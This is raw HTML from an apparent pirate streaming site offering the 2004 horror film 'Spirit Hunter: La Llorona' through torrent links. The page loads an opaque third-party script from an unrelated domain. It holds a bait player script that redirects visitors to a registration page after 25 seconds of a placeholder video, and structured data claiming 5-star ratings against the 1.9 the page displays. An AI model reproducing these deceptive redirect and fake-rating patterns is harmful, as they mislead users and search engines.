

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kino-zavod.top/uzhasi/spirit-hunter-la-llorona/
body_size: 9159
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name="robots" content="index, follow" />

		<title>Фильм Spirit Hunter: La Llorona (2004) скачать онлайн в русской озвучке торрент</title>
		<meta name="description" content="Скачать фильм Spirit Hunter: La Llorona (2004) торрент. Фильм доступен для скачивания и просмотра онлайн бесплатно в хорошем Full HD качестве.">
		<meta name="keywords" content="Торрент фильмы, онлайн просмотр, скачать фильмы, Full HD, 1080p, мультфильмы, сериалы, боевики, драмы, российские фильмы, зарубежные фильмы, мобильные фильмы, Mp4, 3gp, торрент загрузка, качество видео">

		<link rel="canonical" href="https://kino-zavod.top/uzhasi/spirit-hunter-la-llorona/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://kino-zavod.top/css/styles.css" as="style" />
		<link href="https://kino-zavod.top/css/styles.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-zavod.top/css/engine.css" as="style" />
		<link href="https://kino-zavod.top/css/engine.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-zavod.top/css/common.css" as="style" />
		<link href="https://kino-zavod.top/css/common.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-zavod.top/css/fontawesome.css" as="style" />
		<link href="https://kino-zavod.top/css/fontawesome.css" type="text/css" rel="stylesheet"/>

		<link rel="preload" as="script" href="https://kino-zavod.top/js/jquery.js">
		<script  src="https://kino-zavod.top/js/jquery.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-zavod.top/js/jqueryui3.js">
		<script  src="https://kino-zavod.top/js/jqueryui3.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-zavod.top/js/libs.js">
		<script  src="https://kino-zavod.top/js/libs.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-zavod.top/js/dle_js.js">
		<script  src="https://kino-zavod.top/js/dle_js.js" type="text/javascript"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Фильм Spirit Hunter: La Llorona (2004) скачать онлайн в русской озвучке торрент" />
		<meta property="og:description" content="Скачать фильм Spirit Hunter: La Llorona (2004) торрент. Фильм доступен для скачивания и просмотра онлайн бесплатно в хорошем Full HD качестве." />
		<meta property="og:url" content="https://kino-zavod.top/uzhasi/spirit-hunter-la-llorona/" />
		<meta property="og:site_name" content="Кино Завод" />
		<meta property="og:image" content="https://kino-zavod.top/uzhasi/spirit-hunter-la-llorona/og.jpg" />
		<meta property="og:image:secure_url" content="https://kino-zavod.top/uzhasi/spirit-hunter-la-llorona/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Spirit Hunter: La Llorona" />

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=gq2geojumu5ha3ddf4ytamzqgu" async></script>
		
		
		

		
		<style>
			div.pre-sticky {
			position: fixed;
			bottom: 0;
			right: 0;
			z-index: 23;
			min-width:300px;
			max-width:334px;            
			min-height:80px;
			max-height:560px;
			display: flex;            
			justify-content: right;
			}
			
			@media screen and (max-width: 1780px) {
			div.pre-sticky {
			display: none;
			}
			}
			
			@media screen and max-width: 1920px) {
			div.pre-sticky {
			min-width:300px;
			max-width:334px;
			}
			}
		</style>
		

		<link rel="stylesheet" type="text/css" href="https://kino-zavod.top/play/css/global.css">
		<script src="https://kino-zavod.top/play/js/FWDEVPlayer.js"></script>
		<script src="https://kino-zavod.top/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/uzhasi/spirit-hunter-la-llorona/spirit-hunter-la-llorona.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/spirit-hunter-la-llorona.mp4");

				}
			}
			regesterApi();
		</script>
	</head>
	
	<body id="pmovie">
		
		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "Movie",
				"author": "admin",
				"name": "Spirit Hunter: La Llorona"
			}
		</script>
		<script type="application/ld+json">
			{
				"@context": "https://schema.org/",
				"@type": "Movie",
				"name": "Spirit Hunter: La Llorona",
				"aggregateRating": {
					"@type": "AggregateRating",
					"ratingValue": "5",
					"reviewCount": "2184",
					"bestRating": "5",
					"worstRating": "4"
				}}
		</script>
		<div class="pre-sticky" style="">
			<div id="adfinity-sticky"></div>
		</div>
		<div class="wrapper" style="background: url(/images/bg.jpg) center top / 100% auto no-repeat;">
			<div class="wrapper-container wrapper-main">
				<header class="header d-flex ai-center vw100">
		<a href="https://kino-zavod.top/" class="logo header__logo">
		<div class="logo__title">Kino Zavod</div>
		<p class="logo__caption">Кино и сериалы</p>
	</a>
	
	<div class="header__login flex-grow-1">
		<script>
			function switchLight() {
			if (localStorage.getItem('theme') === 'light') {
				document.querySelector('body').classList.add('lt-is-active');
				} else {
				document.querySelector('body').classList.remove('lt-is-active');
				};
			};
			switchLight();
		</script>

		<div class="login login--not-logged d-none">
		
			<div class="login__header d-flex jc-space-between ai-center">
				<div class="login__title stretch-free-width ws-nowrap">Войти
										<a href="https://kino-zavod.top/registration/">Регистрация</a>
									</div>
				<div class="login__close"><span class="fas fa-times"></span></div>
			</div>
			
			<form method="post" method="post" action="https://kino-zavod.top/login/">
				<div class="login__content">

					<div class="login__row">
						<div class="login__caption">Логин:</div>
						<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
						<span class="fas fa-user"></span>
					</div>
					
					<div class="login__row">
						<div class="login__caption">Пароль: <a href="https://kino-zavod.top/lostpassword/">Забыли пароль?</a></div>
						<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
						<span class="fas fa-lock"></span>
					</div>
					
					<label class="login__row checkbox" for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Не запоминать меня</span>
					</label>

					<div class="login__row">
						<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
						<input name="login" type="hidden" id="login" value="submit" />
					</div>
				</div>
			</form>
		</div>
	</div>
	
	<div class="header__search">
		<form id="quicksearch" method="get" action='https://kino-zavod.top/search/'>
			<input type="hidden" name="do" value="search">
			<input type="hidden" name="subaction" value="search">
			<div class="header__search-box">
				<input name="query" placeholder="Поиск по сайту..." type="text" >
				<button type="submit" class="search-btn"><span class="fas fa-search"></span></button>
			</div>
		</form>
	</div>

	<ul class="theme-toggle" title="Сменить цвет дизайна">
		<li><span class="fas fa-sun"></span></li>
		<li><span class="fas fa-moon"></span></li>
	</ul>

		<a href="https://kino-zavod.top/registration/" class="header__link">Регистрация</a>
		<button class="header__btn js-show-login">Авторизация</button>
	<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fas fa-bars"></span></button>
</header>

<div class="top-menu" >
	<ul class="carou__menu d-flex jc-flex-end">
		<li><a href="/muzika/">Музыка</a></li>
		<li><a href="/koncert/">Концерты</a></li>
		<li><a href="/multfilm/">Мультфильмы</a></li>
		<li><a href="/korotkometrazhka/">Короткометражки</a></li>
	</ul>
</div>
				<div class="content cols d-flex">
					<aside class="col-side">
	<div class="side-block">
		
		<div class="side-block">
			<div class="side-block__title"><p align=center>ПОСЛЕДНИЕ РЕЛИЗЫ</p></div>
			<div class="side-block__content upd-box">
				
				<a href="https://kino-zavod.top/triller/five-nights-at-freddy-s/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/triller/five-nights-at-freddy-s/five-nights-at-freddy-s.jpg" decoding="async" loading="lazy" alt="Пять ночей с Фредди"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Пять ночей с Фредди</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 16+</div>
				</a>
				
				<a href="https://kino-zavod.top/fantastika/skrezhet-metalla-1-sezon/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/fantastika/skrezhet-metalla-1-sezon/skrezhet-metalla-1-sezon.jpg" decoding="async" loading="lazy" alt="Скрежет металла (1 сезон)"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Скрежет металла (1 сезон)</div>
					LostFilm</div>
					<div class="updli-3"><div>Эпизоды: 10 из 10</div>Сезон: 01</div>
				</a>
				
				<a href="https://kino-zavod.top/priklyucheniya/manyunya-3-sezon/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/priklyucheniya/manyunya-3-sezon/manyunya-3-sezon.jpg" decoding="async" loading="lazy" alt="Манюня (3 сезон)"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Манюня (3 сезон)</div>
					</div>
					<div class="updli-3"><div>Эпизоды: 10 из 10</div>Сезон: 03</div>
				</a>
				
				<a href="https://kino-zavod.top/fantastika/kiberderevnya-2023/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/fantastika/kiberderevnya-2023/kiberderevnya-2023.jpg" decoding="async" loading="lazy" alt="Кибердеревня (1 сезон)"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Кибердеревня (1 сезон)</div>
					</div>
					<div class="updli-3"><div>Эпизоды: 10 из 10</div>Сезон: 01</div>
					
				</a>
				<a href="https://kino-zavod.top/drama/oppengeymer_oppenheimer/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/drama/oppengeymer_oppenheimer/oppengeymer_oppenheimer.jpg" decoding="async" loading="lazy" alt="Оппенгеймер"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Оппенгеймер</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 18+</div>
					
				</a>
				<a href="https://kino-zavod.top/priklyucheniya/barbi_barbie-2023/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/priklyucheniya/barbi_barbie-2023/barbi_barbie-2023.jpg" decoding="async" loading="lazy" alt="Барби"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Барби</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 12+</div>
					
				</a>
				<a href="https://kino-zavod.top/fantastika/strazhi-galaktiki-chast-3_guardians-of-the-galaxy-vol-3/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/fantastika/strazhi-galaktiki-chast-3_guardians-of-the-galaxy-vol-3/strazhi-galaktiki-chast-3_guardians-of-the-galaxy-vol-3.jpg" decoding="async" loading="lazy" alt="Стражи Галактики. Часть 3"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Стражи Галактики. Часть 3</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 16+</div>
					
				</a>
				<a href="https://kino-zavod.top/priklyucheniya/indiana-dzhons-5_untitled-indiana-jones-project/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/priklyucheniya/indiana-dzhons-5_untitled-indiana-jones-project/indiana-dzhons-5_untitled-indiana-jones-project.jpg" decoding="async" loading="lazy" alt="Индиана Джонс и колесо судьбы"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Индиана Джонс и колесо судьбы</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 12+</div>
					
				</a>
				<a href="https://kino-zavod.top/boevik/neuderzhimie-4_expend4bles/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/boevik/neuderzhimie-4_expend4bles/neuderzhimie-4_expend4bles.jpg" decoding="async" loading="lazy" alt="Неудержимые 4"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Неудержимые 4</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 18+</div>
					
				</a>
				<a href="https://kino-zavod.top/boevik/velikiy-uravnitel-3_the-equalizer-3/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/boevik/velikiy-uravnitel-3_the-equalizer-3/velikiy-uravnitel-3_the-equalizer-3.jpg" decoding="async" loading="lazy" alt="Великий уравнитель 3"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Великий уравнитель 3</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 18+</div>
				</a>
				
			</div>
		</div>
		
		<div class="side-block js-this-in-mobile-menu">
			<div class="side-block__title"><p align=center>ЖАНРЫ ФИЛЬМОВ:</p></div>
			<div class="side-block__content d-flex jc-space-between">
				<div class="nav-col">
					<ul class="nav-menu">
						<li><a href="/vestern/">Вестерн</a></li>
						<li><a href="/ceremoniya/">Церемонии</a></li>
						<li><a href="/dokumentalniy/">Документалки</a></li>
						<li><a href="/drama/">Драма</a></li>
						<li><a href="/biografiya/">Биография</a></li>
						<li><a href="/boevik/">Боевики</a></li>
						<li><a href="/fantastika/">Фантастика</a></li>
						<li><a href="/fentezi/">Фэнтези</a></li>
						<li><a href="/komediya/">Комедии</a></li>
						<li><a href="/sport/">Спорт</a></li>
						<li><a href="/detektiv/">Детективы</a></li>
						<li><a href="/detskiy/">Детские фильмы</a></li>
						<li><a href="/dlya-vzroslih/">Фильмы для взрослых</a></li>
					</ul>
				</div>
				<div class="nav-col">
					<ul class="nav-menu">
					<li><a href="/voenniy/">Военные фильмы</a></li>
				<li><a href="/kriminal/">Криминал</a></li>
						<li><a href="/melodrama/">Мелодрамы</a></li>
						<li><a href="/istoriya/">История</a></li>
						<li><a href="/myuzikl/">Мюзиклы</a></li>
						<li><a href="/priklyucheniya/">Приключения</a></li>
						<li><a href="/realnoe-tv/">Реальное ТВ</a></li>
						<li><a href="/semeyniy/">Семейные фильмы</a></li>
						<li><a href="/triller/">Триллеры</a></li>
						<li><a href="/uzhasi/">Фильмы ужасов</a></li>
						<li><a href="/tok-shou/">Ток-шоу</a></li>
						<li><a href="/raznoe/">Общие фильмы</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div> 
</aside>
					<!-- END COL SIDE -->
					<main class="col-main flex-grow-1 d-flex fd-column">

						<div class="speedbar ws-nowrap">
							<a href="https://kino-zavod.top/">Кино Завод</a>
							<a href="https://kino-zavod.top/uzhasi/">Ужасы</a>
							Spirit Hunter: La Llorona						</div>

						<article class="page ignore-select pmovie">
							<div class="page__subcols d-flex">

								<header class="page__header">
									<h1>Spirit Hunter: La Llorona (2004)</h1>
																	</header>

								<div class="page__subcol-side">
									<div class="pmovie__poster img-fit-cover">
										<img src="https://kino-zavod.top/uzhasi/spirit-hunter-la-llorona/spirit-hunter-la-llorona.jpg" decoding="async" loading="lazy" alt="Постер фильма Spirit Hunter: La Llorona (2004)">
										<div class="pmovie__btn btn js-scroll-to">смотреть онлайн</div>
									</div>
								</div>

								<!-- END PAGE SUBCOL SIDE -->

								<div class="page__subcol-main flex-grow-1 d-flex fd-column">
									<ul class="pmovie__header-list flex-grow-1">

																				<li>
											<div class="pmovie__year">Оригинальное название:</div>
											Spirit Hunter: La Llorona
										</li>
										
																				<li>
											<div>Год выпуска:</div>
											<span>2004</span>
										</li>
										
																				<li>
											<div>Страна:</div>
											<span>США</span>
										</li>
										
																				<li>
											<div>Перевод:</div>
											<span>Дублированный</span>
										</li>
										
																				<li>
											<div>Продолжительность: </div>
											<span>90 мин.</span>
										</li>
										
																			</ul>
									<div class="pmovie__bottom d-flex ai-center">
										<div class="card__ratings flex-grow-1 d-flex srate">
											
											<div class="card__rating-ext site" data-text="">
																								<div class="card__rating-ext-count centered-content">1.9</div>
																								<span>Голосов: <span>266</span></span>
												<svg>
													<circle cx="70" cy="70" r="70"></circle>
													<circle cx="70" cy="70" r="70" style="stroke-dashoffset:34222.222222222"></circle>
												</svg>
												<div class="stars">
													<div class="stars__rating-fill" style="width:9%;"></div>
												</div>
											</div>

																						<div class="card__rating-ext imdb" data-text="IMDb">1.9</div>
																																</div>
										
										<div class="card__meta"><span class="fas fa-eye"></span>762</div>
										<div class="card__meta"><span class="fas fa-comment-alt-dots"></span>0</div>
									</div>
								</div>

								<!-- END PAGE SUBCOL MAIN -->

								<ul class="page__subcol-side2 pmovie__header-list">
									
																		<li>
										<div>Жанр:</div>
										<span><a href="/uzhasi/" class="entAllCats">Ужасы</a></span>
									</li>
									
																											<li><div class="d-flex ai-center">Возрастной рейтинг: </div><img src="https://kino-zavod.top/images/18.png" width="32" height="32"></li>
																		
																		<li class="pmovie__header-list--accent"><span>Качество:</span> <span>HDRip</span></li>
									
									
									<br /><center><div id="privatBut"></div></center>

									<p id="sfn" hidden>""</p>
								</ul>

								<div class="card__fav">
									<span class="fas fa-plus js-show-login"></span>
								</div>
							</div>

							
														<div id="yandex_rtb_R-A-7037509-5"></div>
							<script>
							window.yaContextCb.push(()=>{
								Ya.Context.AdvManager.render({
									"blockId": "R-A-7037509-5",
									"renderTo": "yandex_rtb_R-A-7037509-5"
								})
							})
							</script>
														<br />
							<!-- END PAGE SUBCOLS -->

							
							<h2 class="page__subtitle tac">Смотреть онлайн «Spirit Hunter: La Llorona» бесплатно</h2>

							<div class="pmovie__player tabs-block">
								<div class="pmovie__player-controls d-flex ai-center">
									<div class="tabs-block__select d-flex flex-grow-1">
										<span>Смотреть онлайн</span>
									</div>
									<div class="pmovie__complaint2">
										<a class="js-show-login" style="cursor: pointer;">Не работает?</a>
									</div>
								</div>
								<div id="myDivKino" class="tabs-block__content d-none video-inside"></div>
								<!-- </br> /-->
								<div class="pmovie__player-bottom d-flex ai-center jc-space-between srate">
									
									
																											
																											
																		
									<div class="card__rating-ext site js-count-rating-all" data-text="">
										<div class="card__rating-ext-count centered-content">0</div>
										<span>Голосов: <span data-vote-num-id="112">266</span></span> 
									</div>
								<div class="pmovie__rating-likes d-flex"><a href="#" onclick="return false;" class="js-show-login"><i class="fas fa-thumbs-up"></i><span class="plus"><span data-likes-id="112">50</span></span></a><a href="#" onclick="return false;" class="js-show-login"><i class="fas fa-thumbs-down"></i><span class="minus"><span data-dislikes-id="112">216</span></span></a></div>

									<div class="pmovie__share flex-grow-1">
										<div class="ya-share2" data-services="vkontakte,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
									</div>
									
								</div>
							</div>

							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_3gp.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (.3gp | 107 MB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_mp4.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (.mp4 | 315 MB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_avi.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (.avi | 1.53 GB)<br>
							</div>

														<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_dvdrip.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (DVDRip | 2.25 GB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_hdrip.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (HDRip | 3.15 GB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_webdlrip.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (WEB-DLRip | 3.33 GB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_bdrip.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (BDRip | 4.5 GB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/spirit-hunter-la-llorona_2004_webdl.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>Spirit Hunter: La Llorona</b></a> через торрент (WEB-DL | 8.1 GB)<br>
							</div>
							
														<section class="sect pmovie__related">
								<h2 class="sect__title sect__header">Рекомендуем посмотреть:</h2>
								<div class="sect__content d-grid ">
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/uzhasi/dzyu-rey-zlobniy-duh_ju-rei-gekij-ban-kuro-ju-rei/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/uzhasi/dzyu-rey-zlobniy-duh_ju-rei-gekij-ban-kuro-ju-rei/dzyu-rey-zlobniy-duh_ju-rei-gekij-ban-kuro-ju-rei.jpg" decoding="async" loading="lazy" alt="Spirit Hunter: La Llorona (2004)">
										</div>
										<h3 class="poster__title">Дзю-рэй: Злобный дух</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/uzhasi/h-p-lovecraft-ipotesi-di-un-viaggio-in-italia/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/uzhasi/h-p-lovecraft-ipotesi-di-un-viaggio-in-italia/h-p-lovecraft-ipotesi-di-un-viaggio-in-italia.jpg" decoding="async" loading="lazy" alt="Spirit Hunter: La Llorona (2004)">
										</div>
										<h3 class="poster__title">H.P. Lovecraft - Ipotesi di un viaggio in Italia</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/uzhasi/hush-little-baby-3/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/uzhasi/hush-little-baby-3/hush-little-baby-3.jpg" decoding="async" loading="lazy" alt="Spirit Hunter: La Llorona (2004)">
										</div>
										<h3 class="poster__title">Hush Little Baby</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/uzhasi/hishchniy-glaz_the-vulture-s-eye/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/uzhasi/hishchniy-glaz_the-vulture-s-eye/hishchniy-glaz_the-vulture-s-eye.jpg" decoding="async" loading="lazy" alt="Spirit Hunter: La Llorona (2004)">
										</div>
										<h3 class="poster__title">Хищный глаз</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/uzhasi/fangoria-blood-drive/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/uzhasi/fangoria-blood-drive/fangoria-blood-drive.jpg" decoding="async" loading="lazy" alt="Spirit Hunter: La Llorona (2004)">
										</div>
										<h3 class="poster__title">Fangoria: Blood Drive</h3>
									</a>
																	</div>
							</section>
							
							<div class="page__comments">
								<h2 class="sect__title sect__header"><font color="red"><b>ВНИМАНИЕ! В комментариях запрещено:</b></font></h2>
								<div class="comment-item">
									1. Обсуждать действие администрации;<br>
									2. Троллинг, буллинг, мат, спам, флуд, оффтоп, ссылки на сторонние сайты и/или группы в соцсетях (без предварительного согласия с администрацией);<br>
									3. Писать об ошибках воспроизведения видео (<u>без прикрепленного скриншота с ошибкой</u>);<br>
									4. Обильное число знаков (больше трех) препинания подряд;<br>
									5. Просить "озвучить быстрее" и спрашивать "когда появится серия/фильм" - всё делается по мере возможности, сил и наличия времени;<br>
									6. Давать нам советы, что и в какую очередь озвучивать;<br>
									7. Заниматься рекламой сторонних творческих объединений/групп/студий по озвучке/дубляжу;<br>
									8. Оскорблять администрацию и пользователей сайта;<br>
									9. Разводить политсрач и обсуждать какие-либо конфликты (будь то военные операции или военные действия);<br>
									10. Провоцировать на разведение политсрача;<br>
									11. Писать сообщения на языках отличных от русского.<br><br>
									<b>За нарушение Правил комментирования пользователь рискует отправиться в БАН на неделю, а особо непонятливые на месяц.</b>
									<br><br>
									<b><font color="red">Незнание правил не освобождает от ответственности!</font></b>
								</div>
								<br>
								
								<div class="page__comments-header">
									<div class="page__comments-title">Комментарии</div>
									<div class="page__comments-info">
										<span class="fas fa-exclamation-circle"></span>
										Минимальная длина комментария - 20 знаков. Уважайте себя и других!
									</div>
									<button class="page__comments-btn js-show-login">Добавить</button>
								</div>
							</div>
						</article>
					</main>
				</div>
				<!-- END CONTENT -->
				<footer class="footer d-flex ai-center">
	<div class="logo footer__logo">
		<div class="logo__title">Кино Завод</div>
		<p class="logo__caption">Кино и сериалы</p>
	</div>
	
		<a href="https://kino-zavod.top/feedback/" class="btn">Обратная связь</a>
		
		<a href="https://kino-zavod.top/privacy/" class="btn">Политика конфиденциальности</a> 
		
		<a href="https://kino-zavod.top/rules/" class="btn">Правила</a>
		
		<a href="https://kino-zavod.top/cookies/" class="btn">Cookie</a>
	</footer>
<div class="footer__text flex-grow-1">
	© 2023 "Кино Завод" Смотрите и скачивайте лучшие фильмы и сериалы онлайн.
</div>

<script src="https://kino-zavod.top/js/lazy-load.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95920673, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
